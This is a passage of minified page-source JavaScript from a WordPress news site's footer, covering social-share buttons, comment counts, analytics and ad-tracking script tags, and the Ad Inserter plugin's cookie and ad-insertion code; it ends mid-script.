-apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter" href="https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 5;function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script><script id="dsq-count-scr" src="//wltreport.disqus.com/count.js" async></script>




<script>
document.addEventListener('DOMContentLoaded', function() {
  // Loop through all links that contain "?utm_source=rss"
  document.querySelectorAll('a[href*="?utm_source=rss"]').forEach(function(link) {
    try {
      const url = new URL(link.href);

      // Check if the URL starts *exactly* with those UTM params
      const query = url.search.replace(/^\?/, '').toLowerCase();

      if (query.startsWith('utm_source=rss&utm_medium=rss')) {
        // Replace the entire query string with your desired one
        url.search = '?utm_source=wltreport.com&utm_medium=referral';
        link.href = url.toString();
      }
    } catch (e) {
      console.warn('Skipped malformed link:', link.href);
    }
  });
});
</script>

<script src="https://wgt.podcastswaves.com/jamx.player.js"></script>

<script async data-cfasync="false" src="https://cdn1.decide.dev/tracking/16891499979933952_second_click_lander.js"></script>

<!-- Begin Marfeel tag -->
<script type="text/javascript" async defer>
	function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}function t(t,c,n){var a,o,r;null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n,t.marfeel.config.accountId=c;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}!function(e,c){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};t(e,c,n)}(window,2930,{} /*config*/);
</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_recaptcha_threshold="0.5",ai_recaptcha_site_key="",ai_lazy_loading_offset=600,ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php";
if("undefined"!=typeof ai_recaptcha_site_key){const q=function(c,d){if("DIV"===c.tagName&&c.hasAttribute("data-code")){d=document.createRange();var b=!0;try{var a=d.createContextualFragment(b64d(c.dataset.code))}catch(f){b=!1}b&&c.insertBefore(a,c.firstChild);c.removeAttribute("data-code");a=c.closest("."+b64d(c.dataset.class));c.removeAttribute("data-class");c.removeAttribute("class");"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();
"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(c);"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_process_impressions,1400);"function"==typeof ai_install_click_trackers&&null!=a&&1==ai_tracking_finished&&setTimeout(ai_install_click_trackers,1500);"function"==typeof ai_install_close_buttons&&
null!=a&&ai_install_close_buttons(a);ai_process_wait_for_interaction();ai_process_delayed_blocks()}},p=function(c){const d={intersectionObserverSupport:"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype,mutationObserverSupport:"MutationObserver"in window,idleCallbackSupport:"requestIdleCallback"in window,eventsToBind:[[document,"scroll"],[document,"touchmove"],[window,"resize"],[window,"orientationchange"]]},b={lazyClass:"ai-lazy",
